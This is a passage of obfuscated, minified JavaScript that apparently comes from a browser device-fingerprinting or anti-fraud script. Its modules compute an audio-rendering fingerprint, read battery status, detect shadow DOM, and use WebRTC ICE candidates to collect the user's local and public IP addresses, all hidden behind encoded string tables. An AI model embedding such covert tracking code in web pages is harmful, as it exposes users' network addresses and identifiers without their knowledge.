}}}if(typeof td_4Y!==[][[]]+""){td_4Y();}if(typeof td_5z!==[][[]]+""){td_Nt=td_s();td_5z();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(215,3)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}if(typeof td_5n!==[][[]]+""){td_Nt=td_s();td_5n();if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(218,2)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}if(typeof td_3Z!==[][[]]+""){td_Nt=td_s();var td_qd=td_3Z();if(td_qd){td_xG+=((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(220,5)):null)+td_qd;
if(td_Xe){td_y9.push(((typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63)!=="undefined"&&typeof(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f)!=="undefined")?(td_3S.tdz_cc58fc4c837f4e4e80569cbb1ad03a63.td_f(225,4)):null)+td_3S.toFixed((td_s()-td_Nt),2));
}}}if(typeof td_6c!==[][[]]+""){td_xG+=td_6c();}return td_xG;}td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf=new td_3S.td_4z("\x31\x39\x34\x37\x61\x31\x61\x64\x63\x63\x38\x63\x34\x33\x39\x65\x61\x32\x34\x64\x31\x66\x65\x31\x38\x62\x65\x34\x36\x34\x63\x66\x31\x37\x34\x61\x35\x63\x35\x33\x35\x63\x35\x65\x31\x31\x30\x31\x30\x64\x31\x30\x35\x30\x30\x37\x30\x65\x35\x63\x35\x62\x30\x66\x30\x34\x35\x31\x34\x30");
var td_3S=td_3S||{};function td_6X(){var td_AM=null;var td_Zn=10000;var td_sT=null;this.tryAgain=function(){return td_AM===null;};this.getFPParams=function(){if(td_AM===null){return null;}return(td_AM?((typeof(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf)!=="undefined"&&typeof(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf.td_f)!=="undefined")?(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_sT!==null){return((typeof(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf)!=="undefined"&&typeof(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf.td_f)!=="undefined")?(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf.td_f(9,4)):null)+td_3S.toFixed(td_sT,2);
}return"";};function td_JR(){var td_ZZ=null;if(typeof td_3S.td_3d!==[][[]]+""&&typeof td_4k!==[][[]]+""){td_ZZ=td_3S.td_3d(td_4k).document;}else{if(typeof td_3S.td_4G!==[][[]]+""){td_ZZ=td_3S.td_4G();}}if(td_ZZ===null){return;
}if(typeof td_ZZ.getElementsByTagName===[][[]]+""||td_ZZ.getElementsByTagName===null){return;}var td_Qk=td_ZZ.getElementsByTagName("*");if(td_Qk===null||td_Qk.length==0){return;}var td_W4=td_V();for(var td_mH=0;
td_mH<td_Qk.length;td_mH++){var td_ER=td_V();if(td_ER-td_W4>td_Zn){break;}if(typeof td_Qk[td_mH]!==((typeof(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf)!=="undefined"&&typeof(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf.td_f)!=="undefined")?(td_3S.tdz_1947a1adcc8c439ea24d1fe18be464cf.td_f(13,6)):null)||td_Qk[td_mH]===null){continue;
}if(typeof td_Qk[td_mH].shadowRoot!==[][[]]+""&&td_Qk[td_mH].shadowRoot!==null){td_AM=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_AM=false;return;}var td_hV=td_s();setTimeout(function(){td_JR();
td_sT=td_s()-td_hV;},1);};}td_3S.tdz_009c050238284102833be2b5212ef05b=new td_3S.td_4z("\x30\x30\x39\x63\x30\x35\x30\x32\x33\x38\x32\x38\x34\x31\x30\x32\x38\x33\x33\x62\x65\x32\x62\x35\x32\x31\x32\x65\x66\x30\x35\x62\x34\x35\x34\x33\x35\x63\x34\x33\x34\x33\x34\x31\x34\x32\x35\x62\x35\x30\x34\x63\x31\x34\x35\x39\x34\x31\x35\x35\x35\x38\x30\x66\x35\x39\x34\x36\x35\x37\x30\x61\x35\x66\x34\x36\x31\x30\x35\x63\x35\x33\x35\x66\x35\x35\x30\x39\x30\x33");
var td_3S=td_3S||{};function td_5B(){((typeof(td_3S.tdz_009c050238284102833be2b5212ef05b)!=="undefined"&&typeof(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f)!=="undefined")?(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f(0,10)):null);
var td_LY=null;var td_Js=true;var td_jR=null;var td_gQ=null;this.tryAgain=function(){return(td_LY!==null)?false:td_Js;};this.getFPParams=function(){if(td_LY!==null){return((typeof(td_3S.tdz_009c050238284102833be2b5212ef05b)!=="undefined"&&typeof(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f)!=="undefined")?(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f(10,6)):null)+td_LY;
}return null;};this.getRunTimeMS=function(){if(td_gQ!==null){return((typeof(td_3S.tdz_009c050238284102833be2b5212ef05b)!=="undefined"&&typeof(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f)!=="undefined")?(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f(16,5)):null)+td_3S.toFixed(td_gQ,2);
}return"";};function td_qy(){var td_hV=td_s();try{var td_aU=td_jR.createOscillator();td_aU.type=((typeof(td_3S.tdz_009c050238284102833be2b5212ef05b)!=="undefined"&&typeof(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f)!=="undefined")?(td_3S.tdz_009c050238284102833be2b5212ef05b.td_f(21,8)):null);
td_aU.frequency.value=10000;var td_dI=td_jR.createDynamicsCompressor();td_dI.threshold&&(td_dI.threshold.value=-50);td_dI.knee&&(td_dI.knee.value=40);td_dI.ratio&&(td_dI.ratio.value=12);td_dI.reduction&&(td_dI.reduction.value=-20);
td_dI.attack&&(td_dI.attack.value=0);td_dI.release&&(td_dI.release.value=0.25);td_aU.connect(td_dI);td_dI.connect(td_jR.destination);td_aU.start(0);td_jR.startRendering();td_jR.oncomplete=function(td_dh){var td_M5=td_s();
if(typeof td_dh.renderedBuffer===[][[]]+""){return;}var td_x6=new td_2I();for(var td_b8=0;td_b8<td_dh.renderedBuffer.length;td_b8++){td_x6.update(td_dh.renderedBuffer.getChannelData(0)[td_b8].toString());
}td_dI.disconnect();td_LY=td_x6.toString();td_gQ+=td_s()-td_M5;};}catch(td_Tq){td_Js=false;}td_gQ+=td_s()-td_hV;}this.setup=function(){var td_hV=td_s();try{if(td_jR=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_jR){return null;
}setTimeout(function(){td_qy();});}catch(td_Gp){td_Js=false;}td_gQ=td_s()-td_hV;};}td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9=new td_3S.td_4z("\x37\x66\x61\x63\x32\x62\x66\x39\x62\x35\x31\x66\x34\x63\x39\x66\x61\x37\x62\x36\x64\x31\x62\x30\x37\x35\x37\x32\x33\x31\x65\x39\x34\x32\x30\x38\x30\x61\x30\x64\x35\x64\x31\x35\x30\x38\x36\x61\x30\x33\x35\x33\x35\x30\x31\x34\x35\x64");
var td_3S=td_3S||{};function td_0r(){var td_DO="";if(typeof td_3h!==[][[]]+""){td_DO=(td_3h.td_2m!==((typeof(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9)!=="undefined"&&typeof(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9.td_f)!=="undefined")?(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9.td_f(0,7)):null))?td_3h.td_2m:((td_3h.td_2Y!==((typeof(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9)!=="undefined"&&typeof(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9.td_f)!=="undefined")?(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9.td_f(0,7)):null))?td_3h.td_2Y:"");
}if(td_DO!==((typeof(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9)!=="undefined"&&typeof(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9.td_f)!=="undefined")?(td_3S.tdz_7fac2bf9b51f4c9fa7b6d1b0757231e9.td_f(7,6)):null)){td_3S.load_iframe(td_0H,document);
}}td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c=new td_3S.td_4z("\x36\x30\x33\x36\x38\x64\x61\x36\x33\x65\x37\x64\x34\x39\x32\x36\x38\x30\x30\x37\x62\x30\x37\x66\x31\x63\x62\x64\x38\x63\x37\x63\x34\x33\x34\x33\x35\x36\x31\x36\x34\x62\x31\x30\x31\x33\x35\x66\x35\x30\x31\x31\x31\x31\x30\x36\x35\x35\x34\x64\x34\x31\x34\x32\x30\x35\x35\x32\x35\x31\x34\x33\x31\x31\x34\x34\x30\x64\x30\x38\x34\x34\x30\x65\x30\x30\x30\x31\x34\x61\x34\x31\x35\x62\x30\x36\x34\x30\x35\x35\x35\x66\x31\x34\x30\x32\x34\x36\x31\x32\x34\x32\x35\x32\x31\x31\x34\x32\x31\x37\x31\x36\x30\x33\x31\x30\x35\x35\x35\x30\x35\x31\x34\x32\x35\x30\x30\x62\x35\x65\x35\x30\x34\x34\x31\x33\x31\x36\x30\x63\x31\x34\x35\x34\x31\x36\x35\x30\x30\x34\x35\x33\x35\x34\x31\x31");
var td_3S=td_3S||{};function td_4u(){((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(0,10)):null);
var td_NJ=null;var td_mN=true;var td_BH=null;this.tryAgain=function(){return(td_NJ!==null)?false:td_mN;};this.getFPParams=function(){if(td_NJ!==null&&td_mN){td_mN=false;return((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(10,7)):null)+encodeURIComponent(td_NJ);
}return null;};this.getRunTimeMS=function(){if(td_BH!==null){return((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(17,6)):null)+td_3S.toFixed(td_BH,2);
}return"";};function td_fT(td_Ey,td_O9){var td_P4="";if(typeof td_Ey===((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(23,6)):null)){td_P4=((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(29,8)):null)+td_Ey.toFixed(2);
}if(typeof td_O9!==[][[]]+""){if(td_P4){td_P4+=",";}td_P4+=((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(37,9)):null)+(td_O9?((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(46,10)):null):((typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c)!=="undefined"&&typeof(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f)!=="undefined")?(td_3S.tdz_60368da63e7d49268007b07f1cbd8c7c.td_f(56,11)):null));
}if(td_P4){return"{"+td_P4+"}";}return null;}this.setup=function(){var td_hV=td_s();try{var td_Wf=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_Wf){td_NJ=td_fT(td_Wf.level,td_Wf.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_OS){var td_sZ=td_s();td_NJ=td_fT(td_OS.level,td_OS.charging);td_BH+=td_s()-td_sZ;},function(td_xa){});}else{td_mN=false;}}}catch(td_j6){td_mN=false;
}td_BH=td_s()-td_hV;};}td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79=new td_3S.td_4z("\x64\x65\x61\x39\x32\x63\x63\x34\x35\x31\x65\x66\x34\x33\x32\x64\x62\x65\x30\x61\x39\x34\x39\x32\x66\x63\x61\x63\x34\x66\x37\x39\x34\x63\x33\x65\x35\x31\x31\x34\x30\x62\x33\x65\x31\x66\x36\x66\x30\x34\x31\x63\x35\x63\x33\x62\x36\x66\x30\x33\x31\x66\x35\x64\x33\x66\x31\x39\x30\x31\x33\x61\x30\x39\x31\x39\x30\x30\x36\x66\x31\x64\x35\x31\x31\x63\x31\x66\x30\x36\x33\x64\x30\x37\x31\x34\x35\x30\x33\x38\x33\x61\x30\x39\x31\x66\x35\x61\x33\x65\x34\x38\x30\x37\x30\x34\x33\x65\x35\x36\x31\x39\x30\x36\x36\x66\x34\x64\x33\x63\x34\x64\x31\x65\x34\x38\x34\x32\x30\x37\x34\x34\x31\x34\x31\x31\x30\x61\x30\x38\x35\x65\x31\x32\x31\x31\x35\x32\x35\x30\x35\x39\x34\x33\x31\x36\x35\x30\x30\x34\x35\x65\x34\x35\x34\x33\x35\x63\x35\x63\x35\x38\x31\x31\x35\x31\x35\x31\x34\x30\x31\x30\x30\x31\x33\x61\x35\x39\x30\x66\x34\x64\x35\x31\x34\x62\x35\x63\x30\x37\x30\x66\x33\x65\x30\x65\x35\x30\x30\x38\x34\x34\x31\x66\x31\x33\x30\x62\x30\x38\x35\x64\x30\x66\x31\x34\x30\x36\x35\x36\x34\x37\x34\x35\x30\x36\x33\x39\x35\x61\x35\x63\x36\x64\x30\x64\x30\x63\x31\x31\x35\x35\x31\x33\x35\x37\x35\x35\x35\x35\x36\x64\x30\x32\x30\x32\x31\x35\x30\x32\x34\x33\x30\x66\x30\x64\x35\x61\x30\x35\x30\x62\x30\x35\x35\x30\x35\x36\x30\x32\x31\x37\x35\x31\x30\x66\x37\x63\x30\x34\x30\x35\x36\x37\x35\x32\x35\x34\x30\x35\x31\x30\x30\x63\x35\x33\x30\x65\x35\x34\x34\x34\x35\x35\x35\x37\x31\x32\x30\x36\x31\x35\x31\x36\x34\x36\x30\x38\x30\x64\x30\x36\x31\x30\x31\x37\x30\x30\x35\x37\x34\x31\x31\x33\x30\x63\x34\x36\x34\x31\x30\x63\x31\x31\x30\x35\x34\x34\x34\x36\x35\x36\x31\x34");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}function td_4h(){var td_zu=1;var td_WU=td_zu+":"+td_3L+":"+td_5R+";"+td_0U;var td_U9=td_5R;var td_hE={};var td_WM={};var td_vx={};
var td_mv=false;var td_Mu=false;var td_dL=null;var td_Kw=null;var td_yn=false;var td_Dg=td_V();var td_ez=false;var td_yD=null;var td_qR=1;var td_wX=false;var td_oz=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(0,48)):null);
var td_tv=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(48,2)):null)+td_oz+((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(50,5)):null)+td_oz+"$";
var td_T1=4000;this.tryAgain=function(){return !td_yn;};function td_Wr(td_qh){retVal=[];for(var td_tM in td_qh){if(!td_qh.hasOwnProperty(td_tM)){continue;}if(td_tM.match(td_tv)){retVal.push(td_tM);}}return retVal;
}function td_M2(td_bn){var td_RC=td_s();var td_vT="";var td_NL=td_Wr(td_hE);var td_n3=td_Wr(td_WM);var td_zf=Object.keys(td_vx);if(td_NL.length>0){td_vT+=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(55,5)):null)+td_NL.join(",");
}if(td_n3.length>0){td_vT+=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(60,5)):null)+td_n3.join(",");
}if(td_zf.length>0){td_vT+=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(65,5)):null)+td_zf.join(",");
}if(td_bn){if(td_mv){td_vT+=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(70,25)):null);
}if(!td_Mu){td_vT+=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(95,29)):null);
}}td_yD+=td_s()-td_RC;return td_vT;}function td_ww(){try{if(typeof td_Kw!==[][[]]+""&&td_Kw!==null&&typeof td_Kw.close!==[][[]]+""&&td_Kw.close!==null){td_Kw.close();}}finally{if(typeof td_Kw!==[][[]]+""&&td_Kw!==null&&typeof td_Kw.onicecandidate!==[][[]]+""&&td_Kw.onicecandidate!==null){td_Kw.onicecandidate=function(){};
td_Kw=null;}}}this.getFPParams=function(){if(!td_yn){var td_v8=(td_V()-td_Dg)>td_T1;if(td_v8||td_ez){td_ww();td_yn=true;return td_M2(td_v8);}}return"";};this.getRunTimeMS=function(){if(td_yD!==null){return((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(124,3)):null)+td_3S.toFixed(td_yD,2);
}return"";};function td_Ru(td_y3){var td_eY=td_y3.substr(td_y3.indexOf(((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(127,10)):null))+10).split(" ");
if(td_eY===null||td_eY.length<=7||td_eY[4]===null){return;}var td_rf=td_eY[4];var td_HW=td_eY[7];if(td_HW===Number(481469).toString(30)){td_Mu=true;if(td_rf.match(/^.*\.local$/)){td_mv=true;return;}if(td_rf.match(td_tv)){td_hE[td_rf]=true;
}else{td_vx[td_rf]=true;}}else{if(td_rf.match(td_tv)){td_WM[td_rf]=true;}else{td_vx[td_rf]=true;}}}function td_TL(){if(!Object||!Object.create||!Object.keys){td_yn=true;return false;}if(typeof td_5S!==[][[]]+""&&td_5S!==null&&td_5S!==0){td_wX=(td_5S&td_qR)===td_qR;
}if(td_wX){var td_kY=td_3h.td_2Y;var td_bI=parseInt(td_3h.td_2B);var td_zK=td_3h.td_0Q;var td_fy=td_3h.td_1y;if(td_fy===((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(137,3)):null)&&td_kY===((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(140,6)):null)&&td_bI===15&&!td_zK){td_yn=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_dL=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_dL=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_dL=window.mozRTCPeerConnection;}}}if(!td_dL){td_yn=true;return false;}return true;}function td_Zv(td_tt){if(typeof td_tt.onicecandidate!==[][[]]+""){td_tt.onicecandidate=function(td_S7){if(td_S7.candidate){td_Ru(td_S7.candidate.candidate);
}else{}};}if(typeof td_tt.onicegatheringstatechange!==[][[]]+""){td_tt.onicegatheringstatechange=function(){if(td_tt!==null&&typeof td_tt.iceGatheringState!==[][[]]+""&&td_tt.iceGatheringState!==null){if(td_tt.iceGatheringState===((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(146,8)):null)){td_ez=true;
}}};}}function td_aZ(td_Gk){if(typeof td_Gk.createDataChannel===[][[]]+""||td_Gk.createDataChannel===null){td_yn=true;return;}td_Gk.createDataChannel(Math.random().toString());var td_Q5=function(){};var td_jq=function(td_vs){td_Gk.setLocalDescription(td_vs,function(){},td_Q5);
};var td_sb=function(){};if(typeof Promise===[][[]]+""||td_Gk.createOffer.length>0){td_Gk.createOffer(td_jq,td_sb);}else{td_Gk.createOffer().then(td_jq,td_sb);}}this.setup=function(){var td_BV=td_s();setTimeout(td_ww,td_T1);
if(!td_TL()){return;}this.m_startWaitTime=td_V();try{var td_Yn=((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(154,5)):null)+td_3J+((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(159,11)):null);
var td_XP={iceServers:[{urls:td_Yn+((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(170,3)):null),username:td_WU,credential:td_U9},{urls:td_Yn+((typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79)!=="undefined"&&typeof(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f)!=="undefined")?(td_3S.tdz_dea92cc451ef432dbe0a9492fcac4f79.td_f(173,3)):null),username:td_WU,credential:td_U9}]};
td_Kw=new td_dL(td_XP);td_Zv(td_Kw);td_aZ(td_Kw);}catch(td_pP){return;}td_yD=td_s()-td_BV;};}td_3S.td_2U.push(function(){td_5S=1;});td_3S.tdz_8379ddb496be45ed98ea10c70635c6dc=new td_3S.td_4z("\x38\x33\x37\x39\x64\x64\x62\x34\x39\x36\x62\x65\x34\x35\x65\x64\x39\x38\x65\x61\x31\x30\x63\x37\x30\x36\x33\x35\x63\x36\x64\x63\x34\x38\x34\x31\x34\x33\x34\x63\x31\x31\x31\x33\x31\x34\x34\x65\x34\x31\x31\x33\x35\x35\x32\x37\x31\x31\x30\x32\x32\x37\x34\x31\x30\x65\x37\x62\x34\x30\x35\x36\x37\x32\x31\x35\x35\x34\x37\x31\x34\x65\x35\x37\x31\x36\x30\x33\x35\x33\x35\x64\x30\x36\x30\x36\x35\x64\x34\x33\x34\x35\x34\x64\x31\x31\x31\x31\x31\x35\x34\x32\x34\x33\x34\x65\x34\x37\x35\x32\x37\x36\x34\x66\x34\x30\x35\x33\x37\x62\x31\x64\x35\x32\x32\x32\x31\x34\x30\x37\x32\x35\x31\x32\x30\x37\x37\x32\x34\x32\x31\x30\x35\x34\x37\x34\x31\x65\x31\x36\x34\x64\x34\x31\x34\x30\x34\x38\x31\x61\x34\x31\x35\x35\x37\x36\x34\x33\x31\x33\x35\x35\x32\x36\x31\x31\x30\x32\x32\x36\x31\x61\x31\x63\x30\x66\x32\x36\x30\x30\x35\x30\x35\x33\x31\x33\x34\x34\x34\x31\x34\x32\x31\x36\x30\x32\x32\x30\x34\x37\x31\x32\x31\x61\x31\x64\x30\x34\x37\x34\x31\x63\x35\x33\x32\x36\x31\x38\x34\x65\x31\x63\x30\x31\x32\x31\x31\x62\x34\x61\x34\x34\x34\x30\x35\x33\x37\x62\x34\x32\x31\x30\x31\x35\x34\x30\x34\x36\x31\x61\x31\x32\x30\x37\x37\x30\x34\x32\x31\x30\x35\x34\x37\x34\x31\x65\x31\x36\x34\x63\x34\x34\x34\x31\x34\x30\x34\x31\x35\x33\x32\x30\x31\x31\x30\x65\x37\x34\x31\x62\x34\x30\x30\x33\x37\x31\x31\x34\x34\x31\x30\x65\x37\x61\x31\x66\x31\x34\x34\x35\x34\x37\x31\x35\x34\x66\x34\x30\x31\x33\x30\x34\x37\x37\x31\x39\x34\x38\x34\x31\x35\x34\x37\x62\x31\x36\x30\x30\x37\x66\x31\x61\x30\x35\x34\x37\x30\x32\x30\x39\x35\x31\x30\x30\x30\x31\x31\x31\x30\x33\x35\x35\x30\x33\x35\x66\x35\x36\x30\x64\x30\x62\x35\x66\x35\x64\x30\x66\x35\x38\x35\x65\x36\x37\x36\x32\x36\x36\x33\x31\x36\x35\x33\x30\x33\x34\x36\x64\x36\x61\x36\x65\x36\x33\x34\x31\x35\x31\x32\x30\x36\x31\x36\x33\x36\x39\x34\x37\x35\x30\x37\x31\x37\x33\x34\x30\x35\x30\x30\x39\x37\x61\x32\x37\x31\x31\x34\x32\x34\x35\x31\x36\x34\x32\x34\x37\x34\x30\x34\x39\x34\x63\x34\x36\x30\x31\x32\x36\x31\x39\x34\x32\x31\x36\x30\x30\x37\x64\x31\x64\x34\x31\x35\x35\x37\x37\x35\x38\x31\x33\x35\x34\x35\x35\x35\x36\x35\x37\x30\x30\x30\x33\x35\x65\x35\x65\x30\x61\x30\x39\x35\x61\x35\x64\x31\x33\x34\x35\x34\x31\x34\x33\x34\x37\x34\x32\x31\x34\x34\x37\x31\x34\x34\x36\x30\x66\x37\x31\x34\x64\x31\x63\x35\x33\x32\x36\x34\x37\x30\x33\x37\x61\x31\x33\x35\x35\x32\x33\x34\x65\x34\x35\x31\x37\x31\x35\x34\x63\x34\x63\x31\x32\x31\x36\x34\x30\x34\x30\x34\x36\x30\x30\x37\x32\x34\x63\x31\x36\x30\x32\x32\x31\x31\x33\x35\x33\x32\x30\x31\x64\x30\x34\x37\x31\x34\x33\x30\x35\x34\x31\x35\x34\x30\x34\x35\x61\x35\x34\x30\x37\x30\x37\x35\x33\x35\x33\x30\x62\x31\x35\x31\x63\x30\x66\x32\x37\x34\x34\x30\x36\x37\x32\x31\x36\x34\x32\x34\x65\x34\x30\x34\x61\x34\x62\x34\x36\x30\x31\x32\x36\x31\x39\x34\x30\x34\x32\x31\x32\x30\x65\x32\x36\x34\x31\x35\x35\x37\x36\x34\x63\x34\x33\x31\x35\x31\x33\x34\x63\x31\x30\x35\x32\x32\x36\x31\x63\x30\x66\x32\x37\x31\x62\x31\x34\x30\x37\x32\x37\x31\x32\x30\x37\x37\x35\x31\x36\x30\x32\x32\x35\x31\x33\x35\x33\x32\x31\x35\x39\x35\x32\x35\x34\x35\x62\x30\x31\x30\x36\x30\x35\x35\x32\x35\x31\x35\x65\x30\x38\x30\x36\x35\x39\x35\x39\x30\x61\x30\x62\x36\x30\x36\x65\x3